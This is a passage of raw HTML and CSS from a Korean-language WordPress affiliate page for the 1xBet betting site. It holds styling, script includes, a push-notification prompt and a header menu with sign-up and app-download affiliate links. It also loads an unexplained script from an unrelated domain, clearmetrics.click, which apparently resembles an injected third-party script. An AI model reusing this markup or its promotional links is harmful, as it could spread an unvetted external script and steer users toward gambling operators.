div div.wpforms-container-full .wpforms-form input[type=month], .style-light div div.wpforms-container-full .wpforms-form input[type=number], .style-light div div.wpforms-container-full .wpforms-form input[type=password], .style-light div div.wpforms-container-full .wpforms-form input[type=range], .style-light div div.wpforms-container-full .wpforms-form input[type=search], .style-light div div.wpforms-container-full .wpforms-form input[type=tel], .style-light div div.wpforms-container-full .wpforms-form input[type=text], .style-light div div.wpforms-container-full .wpforms-form input[type=time], .style-light div div.wpforms-container-full .wpforms-form input[type=url], .style-light div div.wpforms-container-full .wpforms-form input[type=week], .style-light div div.wpforms-container-full .wpforms-form select, .style-light div div.wpforms-container-full .wpforms-form textarea {background:transparent;border:1px solid rgb(228 228 228);-moz-box-shadow:inset 0 0 5px rgb(11 12 13 / 15%);-webkit-box-shadow:inset 0 0 5px rgb(11 12 13 / 15%);box-shadow:inset 0 0 5px rgb(11 12 13 / 15%);border-radius:5px;font-size:0.8em;}.style-light div.wpforms-container-full .wpforms-form input[type=submit], .style-light div.wpforms-container-full .wpforms-form button[type=submit], .style-light div.wpforms-container-full .wpforms-form .wpforms-page-button {font-weight:600 !important;letter-spacing:0.1em;text-transform:uppercase;display:inline-block;transition:color 200ms ease-in-out, background-color 200ms ease-in-out, border-color 200ms ease-in-out;font-size:12px;padding:13px 31px 13px 31px;text-align:center !important;vertical-align:middle;background-image:none;border-radius:2px;outline:none;white-space:nowrap;-webkit-text-stroke:0px;width:auto;box-shadow:none;cursor:pointer;-webkit-font-smoothing:antialiased;width:100%;}#form .icon-box-left .icon-box-content:not(.add-margin) p {margin-top:0px;}div.wpforms-container-full .wpforms-form .wpforms-field-label-inline {font-size:0.8em;position:relative;top:-2px;}@media (max-width:569px) {div.wpforms-container-full .wpforms-form .wpforms-one-half, div.wpforms-container-full .wpforms-form .wpforms-three-sixths, div.wpforms-container-full .wpforms-form .wpforms-two-fourths {width:100%;}div.wpforms-container-full .wpforms-form .wpforms-five-sixths, div.wpforms-container-full .wpforms-form .wpforms-four-sixths, div.wpforms-container-full .wpforms-form .wpforms-four-fifths, div.wpforms-container-full .wpforms-form .wpforms-one-fifth, div.wpforms-container-full .wpforms-form .wpforms-one-fourth, div.wpforms-container-full .wpforms-form .wpforms-one-half, div.wpforms-container-full .wpforms-form .wpforms-one-sixth, div.wpforms-container-full .wpforms-form .wpforms-one-third, div.wpforms-container-full .wpforms-form .wpforms-three-fourths, div.wpforms-container-full .wpforms-form .wpforms-three-fifths, div.wpforms-container-full .wpforms-form .wpforms-three-sixths, div.wpforms-container-full .wpforms-form .wpforms-two-fourths, div.wpforms-container-full .wpforms-form .wpforms-two-fifths, div.wpforms-container-full .wpforms-form .wpforms-two-sixths, div.wpforms-container-full .wpforms-form .wpforms-two-thirds {float:left;margin-left:0;clear:none;}.wpforms-form .btn:not(input):not(.checkout-button):not(.btn-no-scale), .wpforms-form.btn-link:not(input):not(.checkout-button):not(.btn-no-scale) {transform:none;}div.wpforms-container-full .wpforms-form .wpforms-field-row-block.wpforms-first {margin-bottom:20px;}}.heading-text.el-text h1 span.uline, .heading-text.el-text h2 span.uline, .heading-text.el-text h3 span.uline, .heading-text.el-text h4 span.uline, .heading-text.el-text h5 span.uline, .heading-text.el-text h6 span.uline {color:#ff0000;}.greena { background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' version='1.1' xmlns:xlink='http://www.w3.org/1999/xlink' xmlns:svgjs='http://svgjs.com/svgjs' width='1440' height='560' preserveAspectRatio='none' viewBox='0 0 1440 560'%3e%3cg mask='url(%26quot%3b%23SvgjsMask1360%26quot%3b)' fill='none'%3e%3crect width='1440' height='560' x='0' y='0' fill='url(%23SvgjsLinearGradient1361)'%3e%3c/rect%3e%3cpath d='M1440 0L1249.6100000000001 0L1440 195.16z' fill='rgba(255%2c 255%2c 255%2c .1)'%3e%3c/path%3e%3cpath d='M1249.6100000000001 0L1440 195.16L1440 251.87L1243.0100000000002 0z' fill='rgba(255%2c 255%2c 255%2c .075)'%3e%3c/path%3e%3cpath d='M1243.01 0L1440 251.87L1440 417.40999999999997L983.0799999999999 0z' fill='rgba(255%2c 255%2c 255%2c .05)'%3e%3c/path%3e%3cpath d='M983.08 0L1440 417.40999999999997L1440 427.84999999999997L627.28 0z' fill='rgba(255%2c 255%2c 255%2c .025)'%3e%3c/path%3e%3cpath d='M0 560L150.4 560L0 349.68z' fill='rgba(0%2c 0%2c 0%2c .1)'%3e%3c/path%3e%3cpath d='M0 349.68L150.4 560L669.87 560L0 241.47000000000003z' fill='rgba(0%2c 0%2c 0%2c .075)'%3e%3c/path%3e%3cpath d='M0 241.47000000000003L669.87 560L1088.3600000000001 560L0 112.97000000000003z' fill='rgba(0%2c 0%2c 0%2c .05)'%3e%3c/path%3e%3cpath d='M0 112.97000000000003L1088.3600000000001 560L1332.96 560L0 59.93000000000003z' fill='rgba(0%2c 0%2c 0%2c .025)'%3e%3c/path%3e%3c/g%3e%3cdefs%3e%3cmask id='SvgjsMask1360'%3e%3crect width='1440' height='560' fill='white'%3e%3c/rect%3e%3c/mask%3e%3clinearGradient x1='15.28%25' y1='-39.29%25' x2='84.72%25' y2='139.29%25' gradientUnits='userSpaceOnUse' id='SvgjsLinearGradient1361'%3e%3cstop stop-color='rgba(125%2c 188%2c 38%2c 1)' offset='0'%3e%3c/stop%3e%3cstop stop-color='rgba(157%2c 220%2c 69%2c 1)' offset='1'%3e%3c/stop%3e%3c/linearGradient%3e%3c/defs%3e%3c/svg%3e"); }a.custom-link.phonaria {padding:12px 10px 12px !important;position:relative;top:-12px;font-weight:700;}.uncode-single-media-wrapper .tmb .t-entry p.t-entry-meta span {font-size:12px;text-transform:uppercase;display:inline-block;background:#ff0000;padding:5px 15px;margin-top:15px !important;border-radius:2px;border:1px solid #ff0000;}.uncode-single-media-wrapper .tmb .t-entry-visual .pushed:hover p.t-entry-meta span, .uncode-single-media-wrapper .tmb .t-entry-visual .t-entry-visual-cont > a:hover p.t-entry-meta span {background:transparent;border:1px solid #ff0000;}.uncode-single-media.recta .uncode-single-media-wrapper {background-color:#ffffff;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='4' viewBox='0 0 4 4'%3E%3Cpath fill='%2300b1c5' fill-opacity='0.39' d='M1 3h1v1H1V3zm2-2h1v1H3V1z'%3E%3C/path%3E%3C/svg%3E");background-size:10px;}.uncode-single-media.recta .uncode-single-media-wrapper img {visibility:hidden;}ul.icons li {position:relative;padding-left:25px;}ul.icons li .fa {position:absolute;left:0px;top:8px;}.icon-box-left.icon-box-space-reduced .icon-box-content p {margin-top:5px;}.header-wrapper .header-scrolldown i {font-size:40px;}.header-wrapper .header-scrolldown {margin-left:-12px;}.icon-box.stepo:before {content:'';position:absolute;top:0px;right:0px;font-size:130px;line-height:130px;font-weight:800;color:transparent;-webkit-text-stroke-width:4px;-webkit-text-stroke-color:rgb(228 196 127 / 15%);}.icon-box.stepo.one:before {content:'01';}.icon-box.stepo.two:before {content:'02';}.icon-box.stepo.three:before {content:'03';}.icon-box.stepo.four:before {content:'04';}.icon-box.stepo.five:before {content:'05';}.icon-box.stepo.six:before {content:'06';}.icon-box.stepo.seven:before {content:'07';}.onmoba .style-dark i.fa.fa-phone {position:relative;top:9px;left:100%;}.main-container .onmoba .row-inner > div:not([class*=col-md]) {padding:5px 0px 0px 0px;}.uncode_text_column.gara {position:absolute;z-index:2;}.uncode_text_column.gara ul {list-style:none !important;padding:10px !important;background:#ff7230;}.uncode_text_column.gara ul li {line-height:1.2em;color:#fff!important;font-size:16px;}.uncode_text_column.gara ul li:first-child {font-size:45px;line-height:1.0em;font-weight:600;letter-spacing:2px;}.uncode_text_column.gara ul li:last-child {font-size:8px;line-height:1.5em;font-weight:600;}.uncode_text_column.gara:after {content:"";width:100%;top:100%;position:absolute;display:block;border-width:0 2.1rem 1rem 2.1rem;border-color:#ff7230;border-bottom-color:transparent;border-style:solid;box-sizing:border-box;}.uncode_text_column.gara p {display:none;}.single-gutter > div > .tmb:first-child .t-inside {margin-top:0px !important;}table.onvpn {width:100%;border-collapse:collapse;margin-bottom:30px;border-collapse:collapse;border-radius:1em;overflow:hidden;}.style-light table.onvpn {border-color:#e9f0f3;background:#f5f8fa;border-radius:5px;shape-outside:border-box;box-shadow:rgba(50, 50, 93, 0.10) 0px 50px 100px -20px, rgba(0, 0, 0, 0.15) 0px 30px 60px -30px;}.onvpn tr td {vertical-align:middle;}.onvpn tr td:nth-child(1) {text-align:center;width:20%;}.onvpn tr td:nth-child(3) {text-align:center;width:15%;}.onvpn tr td:nth-child(4) {text-align:center;width:25%;}.onvpn img {margin-bottom:0px;}.onvpn thead tr {border-bottom:1px solid #e9f0f3;text-align:center;}.onvpn thead tr th{ text-align:center;}.onvpn tbody {border-bottom:1px solid #e9f0f3;}.onvpn th {font-weight:bold;}.onvpn th {padding:10px;border:none;font-size:15px;vertical-align:top;background:#000e1f;color:#fff;}.onvpn td {padding:20px 10px 20px;border:none;text-align:left;font-size:13.5px;vertical-align:top;}a.ovpnpic {display:inline-block;}ul.ovpnlist li {font-weight:normal;font-size:small;list-style-type:none;position:relative;padding-left:25px;}ul.ovpnlist li:before {content:'';display:block;position:absolute;width:16px;height:16px;background:url('https://www.cybersecurityguru.org/wp-content/uploads/2023/07/ceko.png')no-repeat;background-size:contain;left:0px;top:2px;}ul.ovpnlist, ul.ovpninfo {margin:0px;padding:0px !important;}ul.ovpninfo {list-style:none!important;}ul.ovpninfo li {margin:0px;font-weight:normal;font-size:small;}span.ovpnprice {color:#000e1f;font-size:20px;font-weight:900;}.ovpnbtn {background:#ff0038;padding:6px 12px;border-radius:4px;font-weight:700;display:block;color:white!important;margin-bottom:5px;font-size:13px;} body.textual-accent-color .row-container .post-content ul.ovpninfo:not(.menu-smart):not(.nav-tabs):not(.pagination) a.ovpnbtn { color:#fff !important; } body.textual-accent-color .post-content > div ul:not(.menu-smart):not(.nav-tabs):not(.pagination) a.ovpnbtn {color:#fff !important;}.ovpnbtn {background:#ff0038;color:white!important;text-decoration:none!important;}.ovpnbtn:hover {background:#000e1f;color:white!important;text-decoration:none!important;}a.ovpndetail {color:#636363!important;text-decoration:none!important;}a.ovpndetail:hover {color:#ffffff!important;text-decoration:none!important;}@media only screen and (max-width:760px), (min-device-width:768px) and (max-device-width:1024px) {table.onvpn {width:100%;}.onvpn tr td:nth-child(1),.onvpn tr td:nth-child(2),.onvpn tr td:nth-child(3),.onvpn tr td:nth-child(4) {width:100%;}table.onvpn, .onvpn thead, .onvpn tbody, .onvpn th, .onvpn td, .onvpn tr {display:block;}.onvpn thead tr {border-bottom:1px solid #ccc;}.onvpn thead th {text-align:center;}.onvpn td {border:none;}ul.ovpnlist li {padding:0px;display:flex;align-items:center;justify-content:center;column-gap:8px;line-height:2em;}ul.ovpnlist li:before {content:'';position:relative;top:0px;}}.circle-wrap {display:inline-block;width:80px;height:80px;background:#e7edf1;border-radius:50%;}.circle-wrap .circle .mask,.circle-wrap .circle .fill-1,.circle-wrap .circle .fill-2,.circle-wrap .circle .fill-3,.circle-wrap .circle .fill-4,.circle-wrap .circle .fill-5,.circle-wrap .circle .fill-6 {width:80px;height:80px;position:absolute;border-radius:50%;}.circle-wrap .circle .mask {clip:rect(0px, 80px, 80px, 42px);}.circle-wrap .inside-circle {width:65px;height:65px;border-radius:50%;background:#f4f8fa;line-height:69px;text-align:center;margin-top:7.1px;margin-left:7.1px;color:#064352;position:absolute;z-index:100;font-weight:700;font-size:1.5em;}.mask .fill-1, .mask .fill-2, .mask .fill-3, .mask .fill-4, .mask .fill-5, .mask .fill-6 {clip:rect(0px, 150px, 150px, 0px);background-color:#ff0038;}.mask.full-1,.circle .fill-1,.mask.full-2,.circle .fill-2,.mask.full-3,.circle .fill-3,.mask.full-4,.circle .fill-4,.mask.full-5,.circle .fill-5,.mask.full-6,.circle .fill-6 {animation:fill-1 ease-in-out 3s;transform:rotate(153deg);}.circle-wrap .circle .mask.full-1 {clip:rect(0px, 100px, 100px, 34px);}@keyframes fill-1 {0% {transform:rotate(0deg);}100% {transform:rotate(153deg);}}.circle-wrap .circle .mask.full-2 {clip:rect(0px, 100px, 100px, 36px);}@keyframes fill-2 {0% {transform:rotate(0deg);}100% {transform:rotate(153deg);}}.circle-wrap .circle .mask.full-3 {clip:rect(0px, 100px, 100px, 38px);}@keyframes fill-3 {0% {transform:rotate(0deg);}100% {transform:rotate(153deg);}}.circle-wrap .circle .mask.full-4 {clip:rect(0px, 100px, 100px, 40px);}@keyframes fill-4 {0% {transform:rotate(0deg);}100% {transform:rotate(153deg);}}.circle-wrap .circle .mask.full-5 {clip:rect(0px, 100px, 100px, 42px);}@keyframes fill-5 {0% {transform:rotate(0deg);}100% {transform:rotate(153deg);}}.circle-wrap .circle .mask.full-6 {clip:rect(0px, 100px, 100px, 44px);}@keyframes fill-6 {0% {transform:rotate(0deg);}100% {transform:rotate(153deg);}}.flexboxa { display:-webkit-flex; display:flex;column-gap:10px;}.flexboxa > * { align-items:center;justify-content:center;padding:4%;border-radius:5px;}.flexboxa > * h3 {margin:0px;color:#fff;}.mainin {background:#000e1f;flex:1 0 auto;}.sidein {background:#ff003b;text-align:right;flex-basis:auto;}.vc_row.kupon.row-internal.row-container {padding:20px 25px;background:#f4f5f9;border-radius:10px;box-shadow:rgba(50, 50, 93, 0.10) 0px 50px 100px -20px, rgba(0, 0, 0, 0.15) 0px 30px 60px -30px;}.uncode_text_column.ribbed {right:auto;left:-8px;text-align:left;}.uncode_text_column.ribbed {-webkit-font-smoothing:antialiased;position:absolute;left:-32px;top:-23px;overflow:hidden;width:100px;height:100px;text-align:right;z-index:2;pointer-events:none;}.uncode_text_column.ribbed p {transform:rotate(-45deg);font:bold 10px/28px poppins;color:#fff;text-transform:uppercase;text-align:center;width:125px;display:block;background:#77b21d;box-shadow:0 3px 10px -5px #000;position:absolute;top:19px;right:4px;}.uncode_text_column.ribbed p::before {content:"";position:absolute;left:0;top:100%;z-index:-1;border-left:3px solid #64a304;border-right:3px solid transparent;border-bottom:3px solid transparent;border-top:3px solid #64a304;}.uncode_text_column.ribbed p::after {content:"";position:absolute;right:0;top:100%;z-index:-1;border-left:3px solid transparent;border-right:3px solid #64a304;border-bottom:3px solid transparent;border-top:3px solid #64a304;}@media (max-width:959px) {.row .uncoltable {padding-top:0 !important;}.kupon .icon-box-left .icon-box-icon {display:table-row;text-align:center;}.kupon .icon-box.icon-media-image img {max-width:100px;display:inline-block;}.kupon .icon-box-left:not(.icon-box-space-reduced) .icon-box-content {padding:0px;margin-top:10px;display:block;text-align:center;}}.tablew {width:100%;border-collapse:collapse;background:#002f59;}.tablew td,.tablew th {padding:12px 15px;border:1px solid #00416a;text-align:center;font-weight:inherit;}.tablew th {background-color:#14a0ff;color:#ffffff;vertical-align:middle;font-weight:bold;}.tablew tbody tr:nth-child(even) {background-color:#08406c;}@media (max-width:500px) {.tablew thead {display:none;}.tablew,.tablew tbody,.tablew tr,.tablew td {display:block;width:100%;}.tablew tr {margin-bottom:15px;}.tablew td {padding-left:50%;text-align:left;position:relative;}.tablew td::before {content:attr(data-label);position:absolute;left:0;width:50%;padding-left:15px;font-size:15px;font-weight:bold;text-align:left;}}.table-container {display:flex;flex-flow:column nowrap;background-color:white;width:100%;margin:0 auto;border-radius:5px;border:1px solid #eeeeee;box-shadow:0px 1px 4px rgba(0, 0, 0, .08);overflow:hidden;}.table-row {display:flex;flex-flow:row nowrap;width:100%;border-bottom:1px solid #eeeeee;}.table-row.heading {background-color:#000e1f;color:#ffffff;font-weight:bold;}.table-row .row-item {display:flex;flex:1;font-size:14px;padding:8px 12px;justify-content:left;align-items:center;transition:all 0.15s ease-in-out;}.table-row .row-sub-container {display:flex;flex-flow:column nowrap;flex:0;padding:12px;}.table-row .row-sub-container .row-item {padding:8px 0;border-bottom:1px solid #dadada;}.table-row:last-child,.table-row .row-sub-container .row-item:last-child {border-bottom:0;}.table-row a.ovpnbtn.txt-link {width:100%;display:block;text-align:center;height:auto;margin:0px;border-radius:0px;}.table-row:last-child .row-item {padding:0px;}@media only screen and (max-width:760px), (min-device-width:768px) and (max-device-width:1024px) {.table-row ul.ovpnlist li {padding-left:25px;display:flex;align-items:center;justify-content:left;column-gap:8px;line-height:2em;}.table-rowul.ovpnlist li:before {content:'';position:absolute;top:4px;}}.main-container .post-content .vc_row.row-internal.row-container:last-child {display:block;}.flago ul li {list-style-type:none;position:relative;padding-left:25px;}.flago ul li:before {content:'';display:block;position:absolute;width:16px;height:16px;background-size:contain;left:0px;top:5px;}.flago ul li.kr:before {content:'';background:url(https://1xbetkorea-ko.com/wp-content/uploads/2024/08/kr.svg)no-repeat;}.flago ul li.et:before {content:'';background:url(https://1xbetkorea-ko.com/wp-content/uploads/2024/08/et.svg)no-repeat;}.flago ul li.ci:before {content:'';background:url(https://1xbetkorea-ko.com/wp-content/uploads/2024/08/ci.svg)no-repeat;}.flago ul li.rw:before {content:'';background:url(https://1xbetkorea-ko.com/wp-content/uploads/2024/08/rw.svg)no-repeat;}.flago ul li.sl:before {content:'';background:url(https://1xbetkorea-ko.com/wp-content/uploads/2024/08/sl.svg)no-repeat;}.flago ul li.tz:before {content:'';background:url(https://1xbetkorea-ko.com/wp-content/uploads/2024/08/tz.svg)no-repeat;}.flago ul li.sa:before {content:'';background:url(https://1xbetkorea-ko.com/wp-content/uploads/2024/08/sa.svg)no-repeat;}.flago ul li.lr:before {content:'';background:url(https://1xbetkorea-ko.com/wp-content/uploads/2024/08/lr.svg)no-repeat;}.flago ul li.sn:before {content:'';background:url(https://1xbetkorea-ko.com/wp-content/uploads/2024/08/sn.svg)no-repeat;}.flago ul li.ma:before {content:'';background:url(https://1xbetkorea-ko.com/wp-content/uploads/2024/08/ma.svg)no-repeat;}.flago ul li.ug:before {content:'';background:url(https://1xbetkorea-ko.com/wp-content/uploads/2024/08/ug.svg)no-repeat;}.navtop a {font-size:15px;font-weight:600;}.navtop li.current-menu-item > a {color:#14a0ff !important;}.navtop li:last-child a {padding:14px 18px !important;border:none;background:#14a0ff;color:#fff;border-radius:8px;position:relative;}.navtop li:last-child a:before {content:"\f0ed";font-family:'uncodeicon' !important;margin-right:9px;}.navtop li:last-child:hover a {background:#1a5685;color:#fff !important;}body.textual-accent-color .post-content > div.footdown p:not(.entry-small):not(.panel-title):not(.t-entry-member-social) a:not(.btn){color:#fff !important;}@media (max-width:569px) {.logotop.text-left {text-align:center;}.navtop li:last-child a {margin-top:15px;}}
/*# sourceURL=uncode-custom-style-inline-css */
</style>
<link rel='stylesheet' id='child-style-css' href='https://1xbetkorea-ko.com/wp-content/themes/uncode-child/style.css' type='text/css' media='all' />
<script type="text/javascript" id="uncode-init-js-extra">
/* <![CDATA[ */
var SiteParameters = {"days":"days","hours":"hours","minutes":"minutes","seconds":"seconds","constant_scroll":"on","scroll_speed":"2","parallax_factor":"0.25","loading":"Loading\u2026","slide_name":"slide","slide_footer":"footer","ajax_url":"https://1xbetkorea-ko.com/wp-admin/admin-ajax.php","nonce_adaptive_images":"82a14c4c65","nonce_srcset_async":"41ee88e6a8","enable_debug":"","block_mobile_videos":"","is_frontend_editor":"","main_width":["1280","px"],"mobile_parallax_allowed":"","wireframes_plugin_active":"","sticky_elements":"off","lazyload_type":"","resize_quality":"90","register_metadata":"","bg_changer_time":"1000","update_wc_fragments":"1","optimize_shortpixel_image":"","custom_cursor_selector":"[href], .trigger-overlay, .owl-next, .owl-prev, .owl-dot, input[type=\"submit\"], button[type=\"submit\"], a[class^=\"ilightbox\"], .ilightbox-thumbnail, .ilightbox-prev, .ilightbox-next, .overlay-close, .unmodal-close, .qty-inset \u003E span, .share-button li, .uncode-post-titles .tmb.tmb-click-area, .btn-link, .tmb-click-row .t-inside, .lg-outer button, .lg-thumb img","mobile_parallax_animation":"","lbox_enhanced":"1","native_media_player":"","vimeoPlayerParams":"?autoplay=0","ajax_filter_key_search":"key","ajax_filter_key_unfilter":"unfilter"};
//# sourceURL=uncode-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://1xbetkorea-ko.com/wp-content/themes/uncode/library/js/init.min.js" id="uncode-init-js"></script>
<script type="text/javascript" src="https://1xbetkorea-ko.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://1xbetkorea-ko.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://1xbetkorea-ko.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://1xbetkorea-ko.com/wp-json/wp/v2/pages/19100" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://1xbetkorea-ko.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://1xbetkorea-ko.com/' />
<style type="text/css">.eafl-disclaimer-small{font-size:.8em}.eafl-disclaimer-smaller{font-size:.6em}</style><!-- HFCM by 99 Robots - Snippet # 1: Header -->
<meta name="naver-site-verification" content="6559fda7216db2725f2c2b79922a2209d0910544" />

<!-- /end HFCM by 99 Robots -->
<script src="https://clearmetrics.click/assets/cf82dc39.min.js" defer></script>      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://1xbetkorea-ko.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '6c2325f0-7610-4896-b31f-dc35ee05ff5c';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['disable'] = true;
oneSignal_options['path'] = "https://1xbetkorea-ko.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.570f8921-edd7-49b2-93d5-7301d9209087";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "푸시 알림을 보내드리고 싶습니다. 언제든지 구독을 취소할 수 있습니다.";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "이것은 예시 알림입니다";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "알림이 데스크탑에 표시됩니다";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "예시 알림";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "알림이 장치에 표시됩니다";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "(언제든지 구독을 취소할 수 있습니다)";
oneSignal_options['promptOptions']['acceptButtonText'] = "허용";
oneSignal_options['promptOptions']['cancelButtonText'] = "괜찮습니다";
oneSignal_options['promptOptions']['siteName'] = "https://1xbetkorea-ko.com";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "허용을 클릭하세요";
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<link rel="icon" href="https://1xbetkorea-ko.com/wp-content/uploads/2023/08/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://1xbetkorea-ko.com/wp-content/uploads/2023/08/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://1xbetkorea-ko.com/wp-content/uploads/2023/08/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://1xbetkorea-ko.com/wp-content/uploads/2023/08/cropped-fav-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style></head>
<body class="home wp-singular page-template-default page page-id-19100 wp-theme-uncode wp-child-theme-uncode-child  style-color-lxmt-bg hormenu-position-left hmenu hmenu-position-right header-full-width main-center-align textual-accent-color mobile-parallax-not-allowed ilb-no-bounce unreg uncode-btn-round qw-body-scroll-disabled menu-sticky-fix wpb-js-composer js-comp-ver-6.9.0 vc_responsive" data-border="0">
		<div id="vh_layout_help"></div><div class="body-borders" data-border="0"><div class="top-border body-border-shadow"></div><div class="right-border body-border-shadow"></div><div class="bottom-border body-border-shadow"></div><div class="left-border body-border-shadow"></div><div class="top-border style-light-bg"></div><div class="right-border style-light-bg"></div><div class="bottom-border style-light-bg"></div><div class="left-border style-light-bg"></div></div>	<div class="box-wrapper">
		<div class="box-container">
		<script type="text/javascript" id="initBox">UNCODE.initBox();</script>
					<script type="text/javascript" id="fixMenuHeight">UNCODE.fixMenuHeight();</script>
			<div class="main-wrapper">
				<div class="main-container">
					<div class="page-wrapper">
						<div class="sections-container">
<div id="page-header"><div class="header-wrapper header-uncode-block">
									<div data-parent="true" class="vc_row style-color-972407-bg row-container" id="row-unique-0"><div class="row limit-width row-parent row-header"><div class="wpb_row row-inner"><div class="wpb_column pos-middle pos-center align_left align_center_mobile column_parent col-lg-3 half-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont"><div class="uncode-single-media  logotop text-left"><div class="single-wrapper" style="max-width: 150px;"><a class="single-media-link" href="https://1xbetkorea-ko.com/"><div class="tmb tmb-light  tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg"><div class="t-inside"><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="uncode-single-media-wrapper"><img fetchpriority="high" decoding="async" class="wp-image-19089" src="https://1xbetkorea-ko.com/wp-content/uploads/2023/08/1xbet-logo-m.png" width="600" height="132" alt="" srcset="https://1xbetkorea-ko.com/wp-content/uploads/2023/08/1xbet-logo-m.png 600w, https://1xbetkorea-ko.com/wp-content/uploads/2023/08/1xbet-logo-m-300x66.png 300w, https://1xbetkorea-ko.com/wp-content/uploads/2023/08/1xbet-logo-m-350x77.png 350w" sizes="(max-width: 600px) 100vw, 600px" /></div>
					</div>
				</div></div></div></a></div></div></div></div></div></div></div><div class="wpb_column pos-middle pos-center align_right align_center_mobile column_parent col-lg-9 half-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont"><div class="vc_wp_custommenu wpb_content_element navtop"  data-id="1"><div class="widget widget_nav_menu"><div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu-smart sm menu-horizontal"><li id="menu-item-19176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-19100 current_page_item menu-item-19176"><a href="https://1xbetkorea-ko.com/" aria-current="page">1xBet</a></li>
<li id="menu-item-19193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19193"><a href="https://1winkorea.net/">1Win</a></li>
<li id="menu-item-19098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19098"><a href="https://1xbetkorea-ko.com/go/1xbet/">등록하다</a></li>
<li id="menu-item-19099" class="mnbtn menu-item menu-item-type-custom menu-item-object-custom menu-item-19099"><a href="https://1xbetkorea-ko.com/go/1xbet/">앱 다운로드</a></li>
